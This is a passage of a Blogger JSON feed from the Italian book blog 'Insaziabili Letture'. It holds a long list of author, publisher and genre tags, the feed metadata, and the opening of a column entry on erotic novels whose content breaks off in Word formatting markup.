Pr"},{"term":"Lulu\u0026Amazon"},{"term":"Lyanna Wolfe"},{"term":"Lydia Netzer"},{"term":"Lynn Erickson"},{"term":"Lynn Weingarten"},{"term":"M.B."},{"term":"M.Boccola"},{"term":"M.Ferrarella"},{"term":"M.G.Reyes"},{"term":"M.J. Minett"},{"term":"M.J. O' Shea"},{"term":"M.L. Stedman"},{"term":"M.L.Baxter"},{"term":"M.Liholm"},{"term":"M.Lyons"},{"term":"M.O'Keefe"},{"term":"M.O.Walsh"},{"term":"M.S."},{"term":"M.S. Force"},{"term":"M.Webber"},{"term":"M\/F"},{"term":"Macbeth"},{"term":"Maddalena Costa"},{"term":"Maddie Dawson"},{"term":"Madeleine H."},{"term":"Madison Rose"},{"term":"Maggie Leffler"},{"term":"Maggie Osborne"},{"term":"Maggio 2010"},{"term":"Maggio 2012"},{"term":"Maggio 2022"},{"term":"Maguire"},{"term":"Maha Akhtar"},{"term":"Mamen Sánchez"},{"term":"Manuela Dicati"},{"term":"Manuela Kalì"},{"term":"Manuela Perugini"},{"term":"Manuela Stefani"},{"term":"Mara Purnhagen"},{"term":"Marc Raabe"},{"term":"Marco Addati"},{"term":"Marco Alfaroli"},{"term":"Marco Belloni"},{"term":"Marco Bocci"},{"term":"Marco Bosonetto"},{"term":"Marco Cannella"},{"term":"Marco De Simone"},{"term":"Marco Ferrante"},{"term":"Marco Ferraro"},{"term":"Marco Rettani"},{"term":"Marco Ruberto"},{"term":"Margaret Mayo"},{"term":"Margaret Mitchell"},{"term":"Margaret St. George"},{"term":"Margaret Stohl"},{"term":"Margherita Capitò"},{"term":"Margherita Fray"},{"term":"Margherita Oggero"},{"term":"Marguerite Labbe"},{"term":"Maria Benedetta Errigo"},{"term":"Maria Campanaro"},{"term":"Maria Daniela Ranieri"},{"term":"Maria Katrin E."},{"term":"Maria McDonald"},{"term":"Maria Murnane"},{"term":"Maria Paola Colombo"},{"term":"Mariachiara Cabrini"},{"term":"Marianna Sansone"},{"term":"Marianne Power"},{"term":"Marie Donovan"},{"term":"Marie NDiaye"},{"term":"Marie Rutkoski"},{"term":"Marie-Aude Murail"},{"term":"Marie-Renée Lavoie"},{"term":"Marieke Nijkamp"},{"term":"Marilyn Aghemo"},{"term":"Marilù Oliva"},{"term":"Marina Di Guardo"},{"term":"Marina Visentin"},{"term":"Mario Giordano"},{"term":"Mario Reading"},{"term":"Marisa Salabelle"},{"term":"Marissa Stapley"},{"term":"Marius Gabriel"},{"term":"Mark Charan Newton"},{"term":"Mark Greaney"},{"term":"Mark Lamprell"},{"term":"Mark Raabe"},{"term":"Markus Sakey"},{"term":"Marni Mann"},{"term":"Marosella Di Francia"},{"term":"Marta Morotti"},{"term":"Marta Rei"},{"term":"Marta Rojas"},{"term":"Marta Zanni"},{"term":"Martina Haag"},{"term":"Martina Mori"},{"term":"Martina Salice"},{"term":"Marty Sunrise"},{"term":"Martyn Bedford"},{"term":"Mary Alice Monroe"},{"term":"Mary Beth Keane"},{"term":"Mary Elisabeth Summer"},{"term":"Mary Elizabeth Summer"},{"term":"Mary Lawson"},{"term":"Mary Lynn Baxter"},{"term":"Mary Pflum Peterson"},{"term":"Maryrhage"},{"term":"Marzia Bisognin"},{"term":"Marzia Elisabetta Polacco"},{"term":"Marzia Musneci"},{"term":"Marzo 2011"},{"term":"Marzo Tomatis"},{"term":"María Dueñas"},{"term":"Massimo Bisotti"},{"term":"Massimo Cacciapuoti"},{"term":"Massimo Ferraris"},{"term":"Massimo Gramellini"},{"term":"Massimo Incerpi"},{"term":"Massimo Onofri"},{"term":"Mathilde Bonetti"},{"term":"Matteo Poletti"},{"term":"Matteo Raimondi"},{"term":"Matteo Zapparelli"},{"term":"Matthew Mather"},{"term":"Mattia Bertoldi"},{"term":"Maurice Leblanc"},{"term":"Mauro Colarieti"},{"term":"Mauro Longo"},{"term":"Max Giovagnoli"},{"term":"Max Vox"},{"term":"Maxim Huerta"},{"term":"Maya Bricks"},{"term":"Maya Rodale"},{"term":"Mayo"},{"term":"Mayte Uceda"},{"term":"Me"},{"term":"Me and the Muse Publishing"},{"term":"Meagan Brandy"},{"term":"Meagan McKinney. Kate Hoffman"},{"term":"Medieval Romance"},{"term":"Meena Van Praag"},{"term":"Meg Rosoff"},{"term":"Meg Wolitzer"},{"term":"Meghan Quinn"},{"term":"Meghann Foye"},{"term":"Melanie Marchande"},{"term":"Melanie Meg Evans"},{"term":"Melanie Moreland"},{"term":"Melinda Leigh"},{"term":"Melissa Collins"},{"term":"Melissa Daley"},{"term":"Melissa Marr"},{"term":"Melissa McClone"},{"term":"Melissa Scrivner Love"},{"term":"Melissa Spadoni"},{"term":"Menù"},{"term":"Meredith Goldstein"},{"term":"Meredith Russo"},{"term":"Merlin Editore"},{"term":"Mery Lambert"},{"term":"Metsy Hingle"},{"term":"Mia Another"},{"term":"Mia Kankimaki"},{"term":"Micaela Jary"},{"term":"Michael Callahan"},{"term":"Michael Dobbs"},{"term":"Michael J. Tougias"},{"term":"Michael Prescott"},{"term":"Michael White"},{"term":"Michaël Uras"},{"term":"Micheal Ledwidge"},{"term":"Michel Manetti"},{"term":"Michela Compri"},{"term":"Michela Monti"},{"term":"Michela Tilli"},{"term":"Michele Celmer"},{"term":"Michele Giuttari"},{"term":"Michele Vaccari"},{"term":"Michelle Celmer"},{"term":"Michelle Frances"},{"term":"Michelle Hodkin"},{"term":"Michelle Painchaud"},{"term":"Michelle Reid"},{"term":"Micol Mian"},{"term":"Mikael Lindnord"},{"term":"Mike Greenberg"},{"term":"Mikel Santiago"},{"term":"Miki Monticelli"},{"term":"Milena Busquets"},{"term":"Millie Werber"},{"term":"Milly Tosi"},{"term":"Miloszewski Zygmunt"},{"term":"Minerva Stevens"},{"term":"Minnie Darke"},{"term":"Miquel Reina"},{"term":"Miranda Nobile"},{"term":"Miriam Briotti"},{"term":"Miriam Candurro"},{"term":"Miriam Ciraolo"},{"term":"Miriam Palombi"},{"term":"Mirko Miti"},{"term":"Mirko Tondi"},{"term":"Missy Sìorai"},{"term":"Misty Evans"},{"term":"Moggach Lottie"},{"term":"Molfy"},{"term":"Molly Bloom"},{"term":"Momi Gatto"},{"term":"Mona Golabek"},{"term":"Mondoscrittura"},{"term":"Monia Iori"},{"term":"Monica Coppola"},{"term":"Monica Hesse"},{"term":"Monica Peccolo"},{"term":"Monica Sabolo"},{"term":"Monica Wood"},{"term":"Monika M."},{"term":"Monroe"},{"term":"Morgan James"},{"term":"Morgana Lucchesi"},{"term":"Morgane Bicail"},{"term":"Morrell David"},{"term":"Mozaika Publishing"},{"term":"Mpreg"},{"term":"Musical"},{"term":"Mya McKenzie"},{"term":"Mónica Carrillo"},{"term":"NA"},{"term":"NN Editore"},{"term":"Nadia Boccacci"},{"term":"Nadia Camandona Editore"},{"term":"Nadia Filippini"},{"term":"Nancy Jo Sales"},{"term":"Nancy Kress"},{"term":"Nancy Richler"},{"term":"Naomi Novik"},{"term":"Naomi Wood"},{"term":"Narcissus.me"},{"term":"Narrativa gay"},{"term":"Natasha Knight"},{"term":"Natasha Lester"},{"term":"Natasha Lusenti"},{"term":"Natasha Solomons"},{"term":"Navi Altealuna"},{"term":"Neri Pozza"},{"term":"Niamh Greene"},{"term":"Niccolò Zancan"},{"term":"Nicholas Bella"},{"term":"Nicholas Martin"},{"term":"Nichole Chase"},{"term":"Nick Petrie"},{"term":"Nicky James"},{"term":"Nicky Singer"},{"term":"Nicola Antonio Imperiale"},{"term":"Nicola Haken"},{"term":"Nicolaj Leskov"},{"term":"Nicole Edwards"},{"term":"Nicole Londino"},{"term":"Nicoletta Bortolotti"},{"term":"Nicoletta Sipos"},{"term":"Nicolò Giovanni Marino"},{"term":"Nigel Farndale"},{"term":"Nikita Jakz"},{"term":"Nikki Sloane"},{"term":"Nikola Scott"},{"term":"Nina Lupi"},{"term":"Nina Sadowsky"},{"term":"Ninni Bruschetta"},{"term":"Nino Treusch"},{"term":"Noelle Adams"},{"term":"Noemi Renna"},{"term":"Nora Flite"},{"term":"Nova Lee Maier"},{"term":"Novembre 2011"},{"term":"Novembre 2020"},{"term":"Nua Edizioni"},{"term":"Nulla Die Edizioni"},{"term":"Nuwanda"},{"term":"Nyrae Dawn"},{"term":"O.Gates"},{"term":"Oakmond Publishing"},{"term":"Olga Bicos"},{"term":"Olivia Agostini"},{"term":"Olivia Cunning"},{"term":"Olivia Rigal"},{"term":"Olivier Durand"},{"term":"Omegaverse"},{"term":"Ornella De Luca"},{"term":"Oscar Wilde"},{"term":"P. Marina Pieroni"},{"term":"P.D.Blacksmith"},{"term":"P.Knoll"},{"term":"P.Ward"},{"term":"Paige McKenzie"},{"term":"Pam Godwin"},{"term":"Pamela Palmer"},{"term":"Paola Boni"},{"term":"Paola Cereda"},{"term":"Paola Garbarino"},{"term":"Paola La Rosa"},{"term":"Paola Marone"},{"term":"Paola Renelli"},{"term":"Paola Rocco"},{"term":"Paolo A. Magrì"},{"term":"Paolo Barbieri"},{"term":"Paolo Capponi"},{"term":"Paolo Casadio"},{"term":"Paolo Cognetti"},{"term":"Paolo D'Amato"},{"term":"Paolo La Paglia"},{"term":"Paolo Longarini"},{"term":"Paolo Pinna Parpaglia"},{"term":"Paolo Raeli"},{"term":"Pappano"},{"term":"Paranormal Romance Mitologico"},{"term":"Parker Williams"},{"term":"Parnaz Foroutan"},{"term":"Parody Comedy"},{"term":"Particia Cornwell"},{"term":"Parv"},{"term":"Patricia Gibney"},{"term":"Patricia Nell Warren"},{"term":"Patricia Thaier"},{"term":"Patrick Fogli"},{"term":"Patrick Hemstreet"},{"term":"Patrignani"},{"term":"Patrizia Balossino"},{"term":"Patrizia Ines Roggero"},{"term":"Patrizia Violi"},{"term":"Patti Callahan Henry"},{"term":"Paul Cleave"},{"term":"Paul Finch"},{"term":"Paul Mannering"},{"term":"Paul Tremblay"},{"term":"Paula Marshall"},{"term":"Paula Roe"},{"term":"Paula Treick DeBoard"},{"term":"Peter Wohlieben"},{"term":"Petra Hammesfahr"},{"term":"Petra Huelsmann"},{"term":"Petra March"},{"term":"Phaedra Patrick"},{"term":"Phil Growick"},{"term":"Philip Gwynne Jones"},{"term":"Piemme Open"},{"term":"Piera Carlomagno"},{"term":"Piergiorgio Pulixi"},{"term":"Pierina Berto"},{"term":"Piero Degli Antoni"},{"term":"Pierpaolo Brunoldi"},{"term":"Pierpaolo Mandetta"},{"term":"Pietro Gandolfi"},{"term":"Pietro Garanzini"},{"term":"Pino Imperatore"},{"term":"Play by play"},{"term":"Poison Princess"},{"term":"Politica"},{"term":"Ponte alle Grazie"},{"term":"Porto Seguro Editore"},{"term":"Post Apocalittico"},{"term":"Premio Citta Bitetto"},{"term":"QLGBT"},{"term":"Queer"},{"term":"R. Phoenix"},{"term":"R. S. Grey"},{"term":"R. V. Beta"},{"term":"R.Carlino"},{"term":"R.Crowley"},{"term":"R.Grady"},{"term":"R.J. Barker"},{"term":"R.K.Lilley"},{"term":"R.Morgan"},{"term":"R.Roszel"},{"term":"R.T. Wade"},{"term":"R.Van Dyken"},{"term":"Rachel Abbott."},{"term":"Rachel Caine"},{"term":"Rachel Hauck"},{"term":"Rachel Sandman"},{"term":"Rachel Sargeant"},{"term":"Rachel Thomas"},{"term":"Rachel Vincent"},{"term":"Radhika Sanghani"},{"term":"Raffaella Silvestri"},{"term":"Raffaello Mastrolonardo"},{"term":"Ransom Riggs"},{"term":"Raphaëlle Giordano"},{"term":"Rawmance Publishing"},{"term":"Ray Bradbury"},{"term":"Rebecca Crowley"},{"term":"Rebecca Domino"},{"term":"Rebecca Done"},{"term":"Rebecca Forster"},{"term":"Rebecca Moro"},{"term":"Rebecca Phillips"},{"term":"Regency"},{"term":"Remo Guerrini"},{"term":"Remy Duchene"},{"term":"Rena Olsen"},{"term":"Renato Mite"},{"term":"Renée Ahdieh"},{"term":"Renée Knight"},{"term":"Rhidian Brook"},{"term":"Rhoma G."},{"term":"Rhyannon Byrd"},{"term":"Ricettario"},{"term":"Richard Ford"},{"term":"Richard Ghizmar"},{"term":"Richard House"},{"term":"Richard Matheson"},{"term":"Rimmer"},{"term":"Rinda Elliot"},{"term":"Ristampa"},{"term":"Rita Garzetti"},{"term":"Ritta Jacobsson"},{"term":"River Savage"},{"term":"Robert Louis Stevenson"},{"term":"Robert Masello"},{"term":"Robert Westall"},{"term":"Roberta De Falco"},{"term":"Roberta Fierro"},{"term":"Roberta Volpi"},{"term":"Roberto Campercgioli"},{"term":"Roberto Giuseppe Cozzo"},{"term":"Roberto Saguatti"},{"term":"Roberto Santiago"},{"term":"Roberto Saviano"},{"term":"Robin Benway"},{"term":"Robin Edizioni"},{"term":"Robin Hobb"},{"term":"Robin Roe"},{"term":"Robin Sloan"},{"term":"Robin Wells"},{"term":"Robyn Schneider"},{"term":"Rolf Börjlind"},{"term":"Romance ironico"},{"term":"Romano De Marco"},{"term":"Romantic Drama Novel"},{"term":"Romanzo antropologico"},{"term":"Romanzo c"},{"term":"Romanzo di avventura"},{"term":"Romazi Rosa"},{"term":"Romy Fölck"},{"term":"Ronald H. Balson"},{"term":"Rosa Caruso"},{"term":"Rosa Maria Latagliata"},{"term":"Rosalie Ham"},{"term":"Rosalie Hawks"},{"term":"Rosanna Fontana"},{"term":"Rosanna Rubino"},{"term":"Rosaria Russo"},{"term":"Rose McGowan"},{"term":"Rossella Diaz"},{"term":"Rossella Martielli"},{"term":"Rossella Romano"},{"term":"Rosy Milicia"},{"term":"Rowan Coleman"},{"term":"Rowan McAllister"},{"term":"Roxann Hill"},{"term":"Ruin"},{"term":"Rupert Wallis"},{"term":"Ruperto Long"},{"term":"Rutland"},{"term":"Ryan Loveless"},{"term":"Ryan Winfield"},{"term":"Rysa Walker"},{"term":"S. R. Grey"},{"term":"S.A. Bodeen"},{"term":"S.Davis"},{"term":"S.Delacorte"},{"term":"S.E. Green"},{"term":"S.E. Lynes"},{"term":"S.J Watson"},{"term":"S.J. Kincald"},{"term":"S.J. Warson"},{"term":"S.K. Paisley"},{"term":"S.L. Grey"},{"term":"S.McCarthy"},{"term":"S.Morgan"},{"term":"S.Sala"},{"term":"S.Simms"},{"term":"S.Sizemore"},{"term":"S.Wentworth"},{"term":"S.Wiggs"},{"term":"S.Wood"},{"term":"Sabina Colloredo"},{"term":"Sabine Durrant"},{"term":"Sabrina Biancu"},{"term":"Sabrina Di Gangi"},{"term":"Sabrina Romiti"},{"term":"Sabrina Rondinelli"},{"term":"Sadie Love"},{"term":"Saffron A. Kent"},{"term":"Sagar Prakash Khatnani"},{"term":"Sage Marlowe"},{"term":"Saggio storico"},{"term":"SalTo19"},{"term":"Salone del Libro"},{"term":"Salvatore Basile"},{"term":"Sam Hepburn"},{"term":"Sam Munson"},{"term":"Sam P. Miller"},{"term":"Samantha Beatrice Brillante"},{"term":"Samantha Hayes"},{"term":"Samantha King"},{"term":"Samantha Van Leer"},{"term":"Sandra Heath"},{"term":"Sandra Hyatt"},{"term":"Sandra Marton"},{"term":"Sandro Settimj"},{"term":"Sandy Raven"},{"term":"Sanne Munk Jensen"},{"term":"Sara Barnard"},{"term":"Sara Brandi"},{"term":"Sara Craven"},{"term":"Sara Crowe"},{"term":"Sara Manca"},{"term":"Sara Mengo"},{"term":"Sara Ney"},{"term":"Sara Simoni"},{"term":"Sara Zarr"},{"term":"Sara Zelda Mazzini"},{"term":"Sarah Bernardinello"},{"term":"Sarah Bianca"},{"term":"Sarah Butler"},{"term":"Sarah Dunn"},{"term":"Sarah J. Naughton"},{"term":"Sarah Jio"},{"term":"Sarah Kuttner"},{"term":"Sarah Lark"},{"term":"Sarah Mattew"},{"term":"Sarah McCarty"},{"term":"Sarah McCoy"},{"term":"Sarah Ockler"},{"term":"Sarah Pinbough"},{"term":"Sarah Rabolini"},{"term":"Sarah Vaughan."},{"term":"Sarah White"},{"term":"Sariah Wilson"},{"term":"Saskia Noort"},{"term":"Sawyer Bennett"},{"term":"Scott Blackwood"},{"term":"Scott Mackenzie"},{"term":"ScrivereFestival"},{"term":"Sea Leila"},{"term":"Sean Chercover"},{"term":"Sebastian Bernadotte"},{"term":"Self"},{"term":"Sellerio Editore Palermo"},{"term":"Sensoinverso Edizioni"},{"term":"Serata cinema"},{"term":"Serena Barbacetto"},{"term":"Serena Bell"},{"term":"Sergio Fanucci"},{"term":"Seth King"},{"term":"Seth Patrick"},{"term":"Shannon Hale"},{"term":"Shannon Hollis"},{"term":"Shannon Messenger"},{"term":"Shari Anton"},{"term":"Shari H. Grilli"},{"term":"Shari Lapena"},{"term":"Sharla Lovelace"},{"term":"Sharon  Page"},{"term":"Sharon Bolton"},{"term":"Sharon Cameron"},{"term":"Sharon Huss Roat"},{"term":"Shea Olsen"},{"term":"Sheila Jeffries"},{"term":"Sheila Norton"},{"term":"Shelley Ann Clark"},{"term":"Shelly Crane."},{"term":"Shimada Soji"},{"term":"Shira Anthony"},{"term":"Sibe"},{"term":"Sidney Bristol"},{"term":"Sierra Cartwright"},{"term":"Silvana Cino"},{"term":"Silvana De Mari"},{"term":"Silvana Giro"},{"term":"Silvia Bortoli"},{"term":"Silvia Cassio"},{"term":"Silvia Castellano"},{"term":"Silvia Ciompi"},{"term":"Silvia Cortese"},{"term":"Silvia Di Natale"},{"term":"Silvia Gianatti"},{"term":"Silvia Soler"},{"term":"Silvia Zucca"},{"term":"Simon Rowd"},{"term":"Simon Wood"},{"term":"Simona Baldelli"},{"term":"Simona Giorgino"},{"term":"Simona Siri"},{"term":"Simona Sparaco"},{"term":"Simone Messeri"},{"term":"Simonetta Santamaria"},{"term":"Simonetta Tassinari"},{"term":"Sissy Grizzaffi"},{"term":"Sito T. Winter"},{"term":"Sky Corgan"},{"term":"Skylar M. Cates"},{"term":"Slash Coleman"},{"term":"Sofia Domino"},{"term":"Sofia Laguardia"},{"term":"Sofia Lundberg"},{"term":"Sofia Rhei"},{"term":"Soft romance"},{"term":"Sogno Edizioni"},{"term":"Sol Aguirre"},{"term":"Soman Chainani"},{"term":"Sondaggio"},{"term":"Sonia Gimor"},{"term":"Sonia Laredo"},{"term":"Sonia Paolini"},{"term":"Sophia Amoruso"},{"term":"Sophie Astrabie"},{"term":"Sophie Hart"},{"term":"Spencer Kope"},{"term":"Spicy Pepper"},{"term":"Spionaggio"},{"term":"St.George"},{"term":"Stefania Auci"},{"term":"Stefania Bernardo"},{"term":"Stefania Rinciari"},{"term":"Stefania Sabadini"},{"term":"Stefania Serafini"},{"term":"Stefano Bonazzi"},{"term":"Stefano Sacchini"},{"term":"Stefano Tura"},{"term":"Stefano Vietti"},{"term":"Stefy Tells"},{"term":"Stella Cameron"},{"term":"Stella Gemmell"},{"term":"Stella Martini"},{"term":"Stephan Talty"},{"term":"Stephanie Butland"},{"term":"Stephanie Garber"},{"term":"Stephen Dyer"},{"term":"Stephen Leather"},{"term":"Steve Robinson"},{"term":"Stone-McBride"},{"term":"Sue Roberts"},{"term":"Sugar Jamison"},{"term":"Susan Fox"},{"term":"Susan Gloss"},{"term":"Susan J Gilma"},{"term":"Susan Kearney"},{"term":"Susan King"},{"term":"Susan Krinard"},{"term":"Susan Meissner"},{"term":"Susan Squires"},{"term":"Susanna Fraser"},{"term":"Susanna Kearsley"},{"term":"Susanna Quinn"},{"term":"Susanne Goga"},{"term":"Susanne James"},{"term":"Susie Morgenstern"},{"term":"Suzanne Forster"},{"term":"Suzanne Foster"},{"term":"Suzanne Ma"},{"term":"Suzanne Rindell"},{"term":"SuzanneForster"},{"term":"Sylvia Andrew"},{"term":"Sylvia Z. Summers"},{"term":"Sylvie Grohne"},{"term":"T L Swan"},{"term":"T. Gephart"},{"term":"T. Goodkind"},{"term":"T. K. Leigh"},{"term":"T. M. Frazier"},{"term":"T.A. Moore"},{"term":"T.Kelleher"},{"term":"T.L. Smith"},{"term":"T.R.Ragan"},{"term":"T.Wylie"},{"term":"Tabata Baietti"},{"term":"Tabea Bach"},{"term":"Taboo Romance"},{"term":"Tahmima Anam"},{"term":"Takano Kazuaki"},{"term":"Tami Oldam Ashcraft"},{"term":"Tami Veldura"},{"term":"Tamila Danger"},{"term":"Tanya Byrne"},{"term":"Tanya Michaels"},{"term":"Tara Brown"},{"term":"Tara Sue Me"},{"term":"Tara Taylor Quinn"},{"term":"Tatiana De Rosnay"},{"term":"Taylor Adams"},{"term":"Taylor Jenkins Reid"},{"term":"Taylor Kinney"},{"term":"Taylor Smith"},{"term":"TeZLA Books"},{"term":"Tempeste O’Riley"},{"term":"Teresa Angelico"},{"term":"Teresa Driscoll"},{"term":"Teri Wilson"},{"term":"Terry"},{"term":"Terry Goodking"},{"term":"Tess Hunter"},{"term":"Tess Sharpe"},{"term":"Thalia Kalkipsakis"},{"term":"The Arcana Chronicles"},{"term":"The Danish Girl"},{"term":"Thea Bricci"},{"term":"Theo Lawrence"},{"term":"Thomas Andrew. Paranormal"},{"term":"Thomas Cullinan"},{"term":"Thomas Montasser"},{"term":"Thomas Perry"},{"term":"Thompson"},{"term":"Thor Vantek"},{"term":"Thorne Sally"},{"term":"Thriller Politico"},{"term":"Tiana Leone"},{"term":"Tilar J. Mazzeo"},{"term":"Tim Baker"},{"term":"Tim Lebbon"},{"term":"Tim Weaver"},{"term":"Tim Winton"},{"term":"Timothy Lewis"},{"term":"Tina Cacciaglia"},{"term":"Tina Folsom"},{"term":"Tina Seskis"},{"term":"Tina Wainscott"},{"term":"Tito Faraci"},{"term":"Tiziana Cortese"},{"term":"Tiziana Iaccarino"},{"term":"Tiziana Merani"},{"term":"Tom Cooper"},{"term":"Tomasi di Lampedusa"},{"term":"Tommaso Avati"},{"term":"Tommaso Carbone"},{"term":"Tony Parsons"},{"term":"Tori Phillips"},{"term":"Torino"},{"term":"Tove Alsterdal"},{"term":"Tracey Garvis Graves"},{"term":"Tracie Podger"},{"term":"Tracy Banghart"},{"term":"Tracy Montoya"},{"term":"Tragedia"},{"term":"Trish Cook"},{"term":"Trish Jensen"},{"term":"Tu Style"},{"term":"Tudors Collection"},{"term":"Ugo Moriano"},{"term":"V. S. Alexander"},{"term":"V.L. Locey"},{"term":"V.Parv"},{"term":"VD Prin"},{"term":"VDZee"},{"term":"Val Emmich"},{"term":"Val McDermid"},{"term":"Valentina Acquilino"},{"term":"Valentina Agosta"},{"term":"Valentina Bellettini"},{"term":"Valentina Canale Parola"},{"term":"Valentina Capecci"},{"term":"Valentina Cebeni"},{"term":"Valentina Facchini"},{"term":"Valentina G. Bazzani"},{"term":"Valentina Gregori"},{"term":"Valentina Mears."},{"term":"Valentina Stella"},{"term":"Valentina Tomada"},{"term":"Valentina Valentinuzzi"},{"term":"Valeria Ancione"},{"term":"Valeria Leone"},{"term":"Valerie Anand"},{"term":"Valter Padovani"},{"term":"Valérie Perrin"},{"term":"Valérie Zenatti"},{"term":"Vanessa Diffenbaugh"},{"term":"Vanessa Greene"},{"term":"Vanessa Mori"},{"term":"Vanessa Roggeri"},{"term":"Vanessa Rubio-Barreau"},{"term":"Varla Del Rio"},{"term":"Velena Lynn"},{"term":"Vensa Goldsworthy"},{"term":"Vera Brittain"},{"term":"Verdiana Nobile"},{"term":"Veronica Henry"},{"term":"Veronica Piras"},{"term":"Viaggio"},{"term":"Vicky Dreiling"},{"term":"Vicky Grant"},{"term":"Victor Methos"},{"term":"Victoria Alexander"},{"term":"Victoria Connelly"},{"term":"Victoria Schwab"},{"term":"Viola Lodato"},{"term":"Viola Shipman"},{"term":"Virginia Henley"},{"term":"Virginia Macgregor"},{"term":"Virginia Moore"},{"term":"Vittorio De Agrò"},{"term":"Vivi Greene"},{"term":"Vivian Siobhan"},{"term":"Viviana De Cecco"},{"term":"Viviana Picchiarelli"},{"term":"Vivien Walker"},{"term":"Vivienne Lorret"},{"term":"W.Etherington"},{"term":"Wade Kelly"},{"term":"Walter Mosley"},{"term":"Way"},{"term":"Weale"},{"term":"WebMotin"},{"term":"Wednesday Martin"},{"term":"Wendy Etherington"},{"term":"Wendy Franis"},{"term":"Wendy S. Marcus"},{"term":"Wentworth"},{"term":"White Day"},{"term":"Whitney G."},{"term":"Wilhelm Schmid"},{"term":"Wilkins"},{"term":"Wilks"},{"term":"Will"},{"term":"Will Adams"},{"term":"William H. Hodgson"},{"term":"Wills Hurwin Davida"},{"term":"Winnie M Li"},{"term":"Winston"},{"term":"Winter Renshaw"},{"term":"Winters"},{"term":"Wolfgang Herrndorf"},{"term":"Wulf Francu Godgluck"},{"term":"Xavier Bosch"},{"term":"Xavier Mayne"},{"term":"Xharryslaugh"},{"term":"Yamila Abraham"},{"term":"Yannick Grannec"},{"term":"Yardley"},{"term":"Yates"},{"term":"Yoav Blum"},{"term":"Yvette Manessis Corporon"},{"term":"Zaira Lucariello"},{"term":"Zhang Ling"},{"term":"Zoe Blac"},{"term":"anagramma"},{"term":"goWare"},{"term":"iEffe"},{"term":"io prima di te"},{"term":"manuali e guide"},{"term":"molly"},{"term":"nora"},{"term":"novembre"},{"term":"piero armenti"}],"title":{"type":"text","$t":"Insaziabili Letture"},"subtitle":{"type":"html","$t":"Blog per gli amanti della lettura di ogni genere: Romance Contemporaneo, Romance Storico, Paranormal Romance, Urban Fantasy, Romantic Suspense, Erotico, Thriller, Gialli e Noir, Horror e Gotico, Avventura, Fantascienza, Fantasy, Distopico, New Adult e tantissimo altro ancora..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.insaziabililetture.it\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/-\/Le+nostre+rubriche?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/search\/label\/Le%20nostre%20rubriche"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/-\/Le+nostre+rubriche\/-\/Le+nostre+rubriche?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Insaziabili Letture"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00323565784948102129"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"73"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8875492563147837519.post-1913287981537756097"},"published":{"$t":"2016-10-25T11:28:00.001+02:00"},"updated":{"$t":"2018-03-25T10:56:30.423+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"D.H. Lawrence"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elisabetta Flumeri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estelle Hunt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gabriella Giacometti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"L'Angolo di Matesi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Le nostre rubriche"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lidia Calvano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Raffaella V. Poggi"}],"title":{"type":"text","$t":"L'Angolo di Matesi: \"A PROPOSITO DI EROTICI\""},"content":{"type":"html","$t":"\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Co:DocumentProperties\u003E\n  \u003Co:Version\u003E12.00\u003C\/o:Version\u003E\n \u003C\/o:DocumentProperties\u003E\n \u003Co:OfficeDocumentSettings\u003E\n  \u003Co:AllowPNG\/\u003E\n \u003C\/o:OfficeDocumentSettings\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003Cbr \/\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E14\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EIT\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:DontVertAlignCellWithSp\/\u003E\n   \u003Cw:DontBreakConstrainedForcedTables\/\u003E\n   \u003Cw:DontVertAlignInTxbx\/\u003E\n   \u003Cw:Word11KerningPairs\/\u003E\n   \u003Cw:CachedColBalance\/\u003E\n  \u003C\/w:Compatibility\u003E\n  